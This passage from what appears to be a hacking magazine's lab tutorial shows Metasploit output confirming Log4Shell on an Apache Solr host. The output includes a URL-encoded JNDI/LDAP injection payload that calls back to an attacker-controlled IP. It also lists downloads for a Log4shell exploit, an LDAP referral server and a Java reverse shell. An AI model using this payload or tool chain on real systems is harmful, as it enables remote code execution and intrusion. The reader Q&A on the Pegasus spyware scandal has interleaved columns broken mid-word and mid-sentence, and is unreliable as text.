[+] 192.168.36.226:8983 - Log4Shell found via /solr/admin/cores?action=C REATE&wt=json&name=%24%7bjndi%3aldap%3a/192.168.36.171%3a10000/04k58lowpv7 cj993d4hdte26/%24%7bsys%3ajava.vendor%7d %24%7bsys%3ajava.version%7d%7d (j ava: Ubuntu 11.0.13)

[\*] Scanned 1 of 1 hosts (100% complete)

[\*] Sleeping 30 seconds for any last LDAP connections

[\*] Auxiliary module execution completed

msf6 auxiliary(scanner/http/log4shell scanner) >

As readers can see, the target Solr is vulnerable to Log4shell. With this, the target is ready to be exploited for log4shell.

Answers to some questions related to hacking our readers ask

### Hacking Q & A

Q: Bro. This question is about the South that any of these laws does not give permis-Pegasus hacking scandal involving th- sion to the government to hack into any electron e Indian Government. Why does India -ic device. In fact, hacking into any device is ille--n Government have the need to hack gal as per Section 66 of Information Technology into phones and install spyware when  $\rm\,Act\,2000.$ existing laws already offer impunity for surveillance?

A : Surveillance of any person in India is guarde Pegasus spyware to hack into devices of so man--d by two laws Indian telegraph act 1885 and Information Technology Act 2000. However, sur Government of India neither agreed or denied -veillance should happen under legal jurisdiction that they used Pegasus to hack into those mobile and only when country's national security is affected.

Bro. You should have already realized that Government did an illegal thing here if it used y human rights activists, journalists etc.Moreover devices. Even if it did not employ Pegasus, it has a duty to investigate into the hacking operation.

## DOWNLOADS

**1. Apache Log4shell JNDI Exploit :** https://github.com/black9/Log4shell<sup>I</sup>NDIExploit

**2. Marshalsec LDAP REf Server : https://github.com/mbechler/marshalsec**

**3. Java Reverse Shell by Ivan Sincek : https://github.com/ivan-sincek/java-reverse-tcp**

**4. Moodle 3.11.2 : https://sourceforge.net/projects/moodle/files/Moodle/stable311/moodle-3.11.2.zip/download**

**5. Moodle 3.9 : https://sourceforge.net/projects/moodle/files/Moodle/stable39/moodle-3.9.zip**

> **6. Apache Solr 8.9.0 : https://archive.apache.org/dist/lucene/solr/8.9.0/**

# USEFUL RESOURCES

Check whether your email is a part of any data breach

https://haveibeenpwned.com

**Follow Hackercool Magazine For Latest Updates**

